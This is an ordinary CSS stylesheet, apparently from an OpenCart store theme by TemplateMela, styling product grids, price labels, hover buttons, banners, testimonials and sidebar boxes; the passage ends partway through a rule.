#content .product-list .product-block .product-block-hover{display: none;}
#content .product-list .product-block .product-block-hover.list{display: block;}
#content .product-block:hover .product-block-hover{
	opacity: 1;
	-webkit-opacity: 1;
	-o-opacity: 1;
	-ms-opacity: 1;
	top: 50%;
}
.product-thumb .button-group button, #cart .text-right .addtocart, #cart .text-right .checkout, .quickview a {box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);}
.product-block-hover.list {
	opacity: 1;
	position: relative;
	float: left;
	text-align: left;
	padding: 0 5px;
}
.product-grid .product-block-hover.list {display: none;}
.product-block-hover {
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	float: none;
	width: 100%;
	opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	position: absolute;
	text-align: center;
	transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	z-index: 5;
	display: inline-block;
}
.product-thumb .image a {
	display: block;cursor: pointer;text-align: center;
}
#column-left .product-thumb:hover .image a, #column-left .product-thumb .image img:hover, 
#column-right .product-thumb:hover .image a, #column-right .product-thumb .image img:hover{opacity: 1;}

.product-thumb .image a:hover {
	opacity: 0.8;
	-webkit-opacity: 0.8;
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding:0;margin-right: 20px;
}
}

.product-thumb h4 a{color: #000000; width: 100%;}
.product-thumb h4{
	font-size: 13px;
	font-weight: 600;
	line-height: 20px;
	margin: 0;
	padding-bottom: 10px;
	position: relative;
	text-decoration: none;
	letter-spacing: 0.7px;
	float: left;
	width: 100%;
	/*text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;*/
}
.product-thumb .caption {padding: 0;}

@media (max-width: 1200px) {
.product-grid .product-thumb .caption {	
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}

.product-thumb .rating {
	float: left;
	overflow: hidden;
	position: relative;
	margin: 5px auto 4px;
	width: 100%;
}
.rating .fa-stack,#review .fa-stack{
	font-size: 8px;
}
.product-thumb .rating .fa-star-o::before {
	color: #8fa900;
}
.product-thumb .rating .fa-stack {
	width: 13px;
}
.rating .fa-star-o,#review .fa-star-o{
	color: #ccc;
	font-size: 13px;
}
.rating .fa-star,#review .fa-star{
	color: #ffaa00;
	font-size: 13px;
}
.rating .fa-star + .fa-star-o,#review .fa-star + .fa-star-o{
	color: #E69500;
}
h2.price {
	margin: 0;
}
.price {
	color: #8fa900;
	display: inline-block;
	vertical-align: top;
	font-size: 19px;
	font-weight: 700;
	letter-spacing: 0.6px;
	padding: 2px 0 0 0;
	position: relative;
}
.product-thumb .price {
	color: #8fa900;
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0.6px;
	padding: 2px 0 0 0;
	position: relative;
}
.product-thumb .price-new {
	color: #e32d40;
	font-weight: 700;
}
.product-thumb .price-old {
	color: #a9a9a9;
	display: inline-block;
	font-weight: 500;
	margin-right: 2px;
	font-size: 13px;
	text-decoration: line-through;
	vertical-align: top;
}
.product-thumb .price-tax {
	color: #999;
    display: inline-block;
    font-size: 13px;
    width: 100%;
    display: none;
}

.product-thumb .button-group {
	float: none;
	display: inline-block;
	text-align: center;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .button-group button,#cart .text-right .addtocart,#cart .text-right .checkout{
	background-color: #232b54;
	display: block;
	font-size: 0;
	padding: 0;
	position: relative;
	vertical-align: top;
	height: 41px;
	width: 41px;
	float: left;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border: medium none;
	margin: 0 2px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
}
.product-thumb .product-block-hover .addtocart {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px 10px;
}
.product-thumb .product-block-hover .addtocart:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -36px;
}
.product-thumb .product-block-hover .wishlist {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -175px;
}
.product-thumb .product-block-hover .wishlist:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -222px;
}
.product-thumb .product-block-hover .compare {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -268px;
}
.product-thumb .product-block-hover .compare:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -315px;
}
#cart .text-right .addtocart,#cart .text-right .checkout{width:auto;float:left;}
#cart .dropdown-menu .img-thumbnail{width:auto; max-width:none;}
#cart .text-right .addtocart{margin:0 5px 0 0;}
.product-thumb .button-group button:hover,#cart .text-right .addtocart:hover,#cart .text-right .checkout:hover{
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}


.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {	
}
.thumbnails {	
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	display: block;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:inherit;
	}
}

.quickview-model .productpage-quickview .product-right .fa-star-o::before {
	content: "\f005";
	color: #999;
}
.quickview-model #input-quantity {
	width: auto;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 20px;
}
.quickview-model #button-cart2.btn-primary {
	font-size: 13px;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
}
.productpage-quickview ul li a {color: #515151;}
.quickview-model #content ul.list-unstyled{padding: 5px 0;margin-bottom: 0;border:none;}
.productpage-quickview .product-title {	margin-bottom: 10px;}
.quickview-model #content.productpage-quickview {padding: 20px 5px !important;width: 100% !important;}
.quickview a:hover{ background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -130px; }
.quickview a {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -83px;
	height: 41px;
	width: 41px;
	font-size: 0;
	display: block;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border: medium none;
	border-top-color: currentcolor;
	border-right-color: currentcolor;
	border-bottom-color: currentcolor;
	border-left-color: currentcolor;
	float: left;
	margin: 0 2px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
}
.quickview {display: inline-block;}
.quickview .container { width:100%; background:#FFFFFF; padding:0 10px; }
.quickview .container .row { margin:0; }
.quickview .top_button { display:none; }
.quickview #product2 { float:left; width:100%; }
.quickview #product2 h3 { width:100%; } 
.productpage-quickview #product2 h3 {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 14px;
    font-weight: 600;
    margin: 0 0 10px;
    padding: 0;
    text-transform: none;
	color:#333333;
}

@media (max-width: 767px) {  	
	.quickbox { display:none; }
}
.product-info .image {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.productpage .product-info .left .image .thumbnail {
	padding: 0;
	border-radius: 0;
}
.productpage h3 {margin-top:0;}
.product-info .zoomContainer{ z-index:9; } /* It need for ie7 */
.product-info .additional-carousel{ position:relative; margin-left:0px; float:left;width:100%;}
.product-info .image-additional {
	clear: both;
	overflow: hidden;
	padding-left: 20px;
    padding-right: 20px;	
	width:370px;float:none;margin:0 auto;
}
.product-info .product-image .customNavigation span:hover{background: #000;}
.product-info .product-image .customNavigation span{
	font-weight: 500;
	font-size: 16px;
	background: #8fa900;
	border-radius: 5px;
	line-height: 30px;
	padding: 0 !important;
	color: #fff;
	top: 30px !important; 
}
.product-info .image-additional img {}
.product-info .image-additional a {
	float: left;
	display: block;	
}

.product-right .btn-group .wishlist .fa,.product-right .btn-group .compare .fa{margin-right:5px;}

<!-- Megnor www.templatemela.com - Start -->

/* box */  
.box {
	margin-bottom:13px;
}
.box .box-heading {
	background: #f0f0f0;
	padding: 10px 10px 10px 10px;
	font-size: 16px;
	color: #000;
}
.box .box-content {
	background: #FBFBFB;
	-webkit-border-radius: 0px 0px 7px 7px;
	-moz-border-radius: 0px 0px 7px 7px;
	-khtml-border-radius: 0px 0px 7px 7px;
	border-radius: 0px 0px 7px 7px;
	border-left: 1px solid #DBDEE1;
	border-right: 1px solid #DBDEE1;
	border-bottom: 1px solid #DBDEE1;
	padding:10px;
	 
}

#content .box .box-heading {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	border:none;
	background: none;
	padding: 10px 10px 10px 10px;
	font-size: 14px;
	color: #000;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding: 0;
 
}

.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:4px 0;
}
.box .box-content ul li a , #content .content ul li a{
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}



/* Product Grid Start */
/*.product-grid-list { }*/
#content .box-product/*,
.product-grid-list ul*/{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

/*.product-grid-list ul li,*/
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 2px; 
	background:transparent;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	clear:both;
	overflow:hidden;
	border: 1px solid #ededed;
}
.single_banner .single_img:hover img {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.single_banner .single_img img {
	overflow: hidden;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	display: block;
	max-width: 100%;
	position: relative;
	height: auto;
}
.single_banner .single_img .static-inner {
	box-sizing: border-box;
	display: block;
	margin: 0 auto;
	padding: 4px;
	position: absolute;
	right: 20%;
	z-index: 9;
	top: 30%;
	width: 35%;
	left: 0;
	text-align: left;
	cursor: pointer;
}
.single_banner .single_img .static-inner .text3.static-text:hover{color: #8fa900;}
.single_banner .single_img .static-inner .text3.static-text{
	color: #000;
	font-size: 18px;
	font-weight: normal;
	text-transform: capitalize;
	float: left;
	width: 100%;
	letter-spacing: 0.2px;
	margin: 40px 0 15px 0;
	text-decoration: underline;
}
.single_banner .single_img .static-inner .text2.static-text{
	color: #000000;
	font-size: 58px;
	font-weight: 600;
	text-transform: capitalize;
	float: left;
	width: 100%;
	padding: 5px 0;
	letter-spacing: 0;
	margin-top: 30px;
	line-height: 35px;
}
.single_banner .single_img .static-inner .text1.static-text {
	line-height: 30px;
	color: #000;
	font-size: 58px;
	font-weight:normal;
	float: left;
	padding: 5px 0;
	width: 100%;
	text-transform: capitalize;
	letter-spacing: -0.2px;
}
.single_banner {
	position: relative;
	text-align: center;
	vertical-align: top;
	overflow: hidden;
	display: block;
}
.product_banner {
	position: relative;
	float: left;
	width: 100%;
	padding: 10px;
}
.product_banner .product_banner_inner:hover img{
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.product_banner .product_banner_inner img {
	transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
}
.product_banner .product_img1, .product_banner .product_img2, .product_banner .product_img3{
	float: left;
	position: relative;
}
.product_banner_inner {
	position: relative;
	text-align: center;
	vertical-align: top;
	overflow: hidden;
	display: block;
	/*width: 33.33333333%;*/
	float: left;
}
.product_banner .product_img1 {
	margin-right: 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img2{
	margin: 0 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img3{
	margin-left: 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner {
	box-sizing: border-box;
	display: block;
	font-family: montserrat;
	margin: 0 auto;
	padding: 4px;
	position: absolute;
	right: 10%;
	text-align: left;
	z-index: 9;
	top: 30px;
}
.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, 
.product_banner .product_img3 .static-inner .text1.static-text {
	color: #000;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	padding: 15px 0 4px;
	text-transform: uppercase;
	letter-spacing: 0.48px;
}
.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, 
.product_banner .product_img3 .static-inner .text2.static-text{
	color: #8fa900;
	display: block;
	font-size: 32px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.4px;
	line-height: 42px;
	padding: 5px 0;
}
.product_banner .product_img1 .static-inner .text-button .link-text:hover, 
.product_banner .product_img2 .static-inner .text-button .link-text:hover, 
.product_banner .product_img3 .static-inner .text-button .link-text:hover{color: #8fa900;}
.product_banner .product_img1 .text-button, .product_banner .product_img2 .text-button, .product_banner .product_img3 .text-button {
	float: left;
	width: 100%;
}
.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text,
.product_banner .product_img3 .static-inner .text-button .link-text {
	border: none;
	text-transform: uppercase;
	margin: 40px 0 0;
	color: #000;
	font-weight: 500;
	display: inline-block;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	text-decoration: underline;
}
.news-parralax {
	float: left;
	width: 100%;
	position: relative;
	background-color: #000000;
}
#testimonial-carousel .peoplesay-block .test-content .test-desc p {	margin-bottom: 0;}
.news-parralax .container {	padding: 0;}
#testimonial-carousel .peoplesay-block .test-image {float: left;margin: 0;}
#testimonial-carousel .peoplesay-block .test-content {
	overflow: hidden;
	width: auto;
	text-align: left;
	font-size: 13px;
	color: #ffffff;
	padding: 40px 40px 30px 90px;
}
#testimonial .test-content .test-desc .title {
	font-size: 36px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 20px;
}
#testimonial-carousel .test-content .test-desc {padding: 0;color: #bcbec6;position: relative;}
.testimonials .test-desc::before{
	top: 20px;
	left: -80px;
	background: url("../image/megnor/quat.png") no-repeat scroll 0 0;
	height: 70px;
	width: 70px;
	position: absolute;
	content: '';
}
.testimonials .cms-box-heading a {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-top: 20px;
	text-transform: uppercase;
	padding: 0 15px 0 0;
	color: #fff;
	font-weight: 700;
	float: left;
	position: relative;
}
.testimonials .cms-box-heading span {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-top: 20px;
	color: #bcbec6;
}
#testimonial .customNavigation a:hover{background: #8fa900;}
#testimonial .customNavigation a {
	top: -175px;
	background: #383838;
	color: #fff;
	box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
	-moz-box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
-webkit-box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
	width: 36px;
	height: 36px;
	line-height: 36px;
	padding:0;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
#testimonial .customNavigation a.prev{left: auto;right: 45px;}
#testimonial .customNavigation a.next{right: 0;}
#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; }	
.product-block-inner {position: relative;}
#column-left .product-block-inner {border-top: none;}

.grid_default_width { width:230px;}
.featured_default_width{ width:230px;}
.module_default_width{ width:150px;}
.latest_default_width{ width:230px;}
.special_default_width{ width:230px;}
.related_default_width{ width:250px;}
.consumable_default_width{ width:250px;}
.bestseller_default_width{ width:230px;}
.additional_default_width{ width:80px;}
.testimonial_default_width {width: 100%;}
.banners-slider-carousel .product-block-inner{text-align:center;}
.banners-slider-carousel .product-block-inner img:hover{
	opacity: 0.7;
	-webkit-opacity: 0.7;
	-o-opacity: 0.7;
	-ms-opacity: 0.7
}
#content .product-carousel .product-block,
#content .product-grid  .product-block,
#content .box-product .product-block{ 
	margin:0; 
	background:#fff;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	border-radius: 0;
	clear:both;
	overflow:hidden;
}
#related-carousel.product-carousel .last_item_tm .product-block {border-right:none;}
#related-carousel.product-carousel .product-block {border-right: 1px solid #ededed;}
#consumable-carousel.product-carousel .last_item_tm .product-block {border-right:none;}
#consumable-carousel.product-carousel .product-block {border-right: 1px solid #ededed;}
#content .product-layout.product-list{border-top: 1px solid #ededed; }
#product-category #content .row-block, #product-special #content .row-block, #product-search #content .row-block, 
#product-manufacturer #content .row-block {overflow: hidden;}
.hometab #tab-special .box-product .product-block-inner{border-top: none;}
.hometab .tab-content .box-product .product-block-inner{border-top:1px solid #ededed; }
.hometab .tab-content .box-product .product-block {
	border-right:1px solid #ededed;
	margin: 0 !important;
}
#content .product-layout.product-grid {
	border-right: 1px solid #ededed;
	border-top: 1px solid #ededed;
}
#content .product-layout.product-grid:nth-child(3){ border-right:none;}
#content .product-layout.product-grid:nth-child(6){ border-right:none;}
#content .product-layout.product-grid:nth-child(9){ border-right:none;}
#content .product-layout.product-grid:nth-child(12){ border-right:none;}
#content .product-layout.product-grid:nth-child(15){ border-right:none;}
.hometab .tab-content .box-product .last_item_tm .product-block{border-right:none;}
#content .product-list .product-block.product-thumb {
	padding-bottom: 10px;
	margin-bottom: 0;
	background-color: #fff;
}
#content .product-layout.product-grid, #content .product-layout.product-list {padding: 0;margin-top: -1px;}
#content .row-block .row {	margin: 0;}
#content .product-thumb .product-details {
	padding: 0 20px 10px;
	position: relative;
	text-align: center;
	margin: 0;
	background: #fff;
}
#content .product-carousel .product-block:hover,
#content .product-grid .product-block:hover,
#content .box-product .product-block:hover {
	overflow:hidden;
	clear:both;
}
.box.related .box-heading{
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: 0;
	position: relative;
	text-transform: uppercase;
}
#products-related .customNavigation a:hover{background: #000000;}
#products-related .customNavigation a.prev{right: 50px;left: auto;}
#products-related .customNavigation a {
	height: 36px;
	width: 36px;
	background: #8fa900;
	z-index: 9;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 36px;
	padding: 0;
	font-size: 16px;
	font-weight: 500;
}

.box.consumable .box-heading{
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: 0;
	position: relative;
	text-transform: uppercase;
}
#products-consumable .box-product{
	width: 100% !important;
}
#products-consumable .product-items{
	padding: 5px !important;
	width: 250px !important;
}

#products-consumable .customNavigation a:hover{background: #000000;}
#products-consumable .customNavigation a.prev{right: 50px;left: auto;}
#products-consumable .customNavigation a {
	height: 36px;
	width: 36px;
	background: #8fa900;
	z-index: 9;
	border-radius: 5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-moz-border-radius:5px;
	line-height: 36px;
	padding: 0;
	font-size: 16px;
	font-weight: 500;
}

.ie7 #content .product-carousel .product-block,
/*.ie7 #content .product-grid-list .product-block,*/
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
/*.ie7 #content .product-grid-list .product-block:hover,*/
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}


.product-grid .product-thumb .desc,.productbox-grid .product-thumb .price-tax,.product-carousel .product-thumb .price-tax{display:none;}
#content .product-list .product-details {
	overflow: hidden;
	padding: 30px 10px 0 0;
	text-align: left;
}
.pagination > li:last-child > a, .pagination > li:last-child > span{
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
}
.product-list .product-thumb h4{margin-bottom: 10px;font-weight: 500;font-size: 14px;color: #000;}
.product-list .product-thumb .rating {	margin: 0 0 1em;}
#content .product-carousel .product-block-inner,
/*#content .product-grid .product-block-inner,*/
#content .box-product .product-block-inner{ padding:0 0; text-align:center; overflow:hidden; position:relative; margin:0;}


.banners-slider-carousel {
    padding-top: 20px;
	padding-bottom: 20px;
    position: relative;
    width: 100%;
}
.banners-slider-carousel .customNavigation a:hover{background: #000000;}
.banners-slider-carousel:hover .customNavigation a{opacity: 1;}
.banners-slider-carousel .customNavigation a{
	top: 40px !important;
	height: 36px;
	width: 36px;
	font-weight: 500;
	font-size: 16px;
	background: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 36px;
	padding:0;
	opacity: 0;
}
.banners-slider-carousel .customNavigation a.next{right: -40px !important;}
.banners-slider-carousel .customNavigation a.prev{left: -40px !important;}
.banners-slider-carousel .customNavigation a.prev, .banners-slider-carousel .customNavigation a.next {color: #fff !important;}
#carousel-0 .product-carousel .product-block {
	background: transparent;
}
.common-home .content-top-breadcum {display: none;}
.content-top-breadcum {
	overflow: hidden;
	position: relative;
	padding: 0;
	margin-right: auto;
	margin-left: auto;
	background: #f7f7f7 none repeat scroll 0 0;
	box-sizing: border-box;
	display: inline-block;
	margin-bottom: 30px;
	padding: 30px 0;
	vertical-align: top;
	width: 100%;
	border-bottom: 1px solid #ebebeb;
	border-top: 1px solid #ebebeb;
	margin-top: 2px;
}
#collapse-checkout-option a{color: #515151;}
#account-account #content ul li a:hover {color: #d62731 ;}
#affiliate-login .well .form-group a, #account-login .well .form-group a, #account-account #content ul li a, #account-wishlist .table .text-left a {	color: #515151;}
.page-title, .refine-search, .product-title, .product-option, #content h3, #account-return .form-horizontal legend, 
#information-contact #content h3, #account-register #account legend, #account-edit .form-horizontal legend, 
#information-contact .form-horizontal legend{
	font-size: 16px;
	font-weight: 600;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
}
.content-top-breadcum #title-content .page-title, .content-top-breadcum #title-content h1, .content-top-breadcum #title-content h2 {
	font-weight: 800;
	margin: 8px 0;
	text-transform: uppercase;
	float: none;
	font-size: 22px;
	float: left;
	padding: 0;
	border-bottom: none;
	color: #000;
	
}
.btn-block + .btn-block {margin-top: 0;}
.sale{	
	background: url("../image/megnor/sale.png") no-repeat scroll 0px 0px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	right: 15px;
	padding: 0 6px;
	position: absolute;
	text-align: center;
	text-transform: capitalize;
	top: 15px;
	z-index: 9;
	vertical-align: top;
	line-height: 40px;
	height: 40px;
	width: 40px;
	font-weight: 700;
}	
/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 5px;	
	width:100%;
}
#column-left .swiper-viewport{
	margin: 0 0 25px;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	background: none;
}
#column-left .box-product > div.product-items:last-child , #column-right .box-product > div.product-items:last-child{margin-bottom: 0;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
	border:1px solid #ddd;
}
#column-left .product-items .product-details,
#column-right .product-items .product-details{
	float:left;
	width:55%; /* specify width as per your requirement */
}
#column-left .product-thumb .caption,
#column-right .product-thumb .caption{
	padding:0;
}

#banner0 .swiper-pagination{display: none;}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:13px; margin: 0 0 5px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; 
	background:none;
	box-shadow:none; 
	height:auto;
	font-weight:normal;
	border-radius:0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	color:#555;
	display:block;
	text-align:left;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover {text-decoration:underline;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-bottom:2px; }

#column-left .box .box-content, #column-right .box .box-content,
#column-left .box .filterbox, #column-right .box .filterbox
{margin-bottom:0;padding: 5px 0 3px;border: none;background: none;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0;
	margin-top: 0;
}
#column-left .product-thumb, #column-right .product-thumb {margin:5px 0;padding: 5px 15px;
	border-color: #ebebeb;
    border-top-color: rgb(235, 235, 235);
    border-right-color: rgb(235, 235, 235);
    border-bottom-color: rgb(235, 235, 235);
    border-left-color: rgb(235, 235, 235);
	border-style: none none solid;
	border-width: medium medium 1px;}
#column-left .sale, #column-left .price-tax, #column-left .wishlist , #column-left .compare,
#column-right .sale, #column-right .price-tax, #column-right .wishlist , #column-right .compare {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background: none repeat scroll 0 0 transparent;
    padding: 0;
    width: auto;
	line-height: 28px;
}	
#column-left .box, #column-right .box {
	clear: both;
	list-style: outside none none;
	margin: 0 0 26px;
	overflow: hidden;
	padding: 0;
	background: #fff;
	border: 2px solid #f0f0f0;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
#column-left .box .box-heading, #column-right .box .box-heading{
	font-size: 13px;
	font-weight: 600;
	line-height: 24px;
	margin: 0;
	padding: 10px 16px;
	position: relative;
	text-transform: uppercase;
}
#column-left .box .list-group .panel-footer.text-right {
	background-color: transparent;
	border-top: none;
	text-align: left;
	padding: 0 16px;
}
#button-filter:hover{background-color: #000000;}
#button-filter {
	background-color: #8fa900;
	color: #FFFFFF;
	border-color: #8fa900;
	border-radius: 25px;
	-webkit-border-radius:25px;
-khtml-border-radius:25px;
-moz-border-radius:25px;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	padding: 7px 15px;
	text-transform: uppercase;
	font-size: 13px;
	margin-bottom: 5px;
}
#column-left .box .list-group {margin-bottom: 10px !important;}
.form-horizontal .control-label{font-weight: normal;}
#column-left .box .list-group div.list-group-item{padding: 0 16px;}
#column-right .box .list-group a, #column-left .box .list-group a{padding: 8px 16px 0;}
#column-left .box .list-group, #column-right .box .list-group, 
#column-right .box .list-group a, #column-left .box .list-group a, 
#column-left .box .list-group .list-group-item, #column-right .box .list-group .list-group-item
{border:none;background-color: transparent;margin-bottom: 0;}

#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none;display: none; }
.top_button:hover{background: #708401;}
.top_button {
	font-size: 0;
	z-index: 999;
	display: none;
	text-align: center;
	background: #8fa900;
	bottom: 30px;
	height: 32px;
	position: fixed;
	right: 30px;
	width: 32px;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-o-border-radius: 50px;
	-moz-border-radius: 50px;
	-khtml-border-radius: 50px;
	border: 2px solid #8fa900;
	box-sizing: border-box;
}
.top_button:hover::before{color: #fff;}
.top_button::before{
	color: #fff;
	font-family: fontawesome;
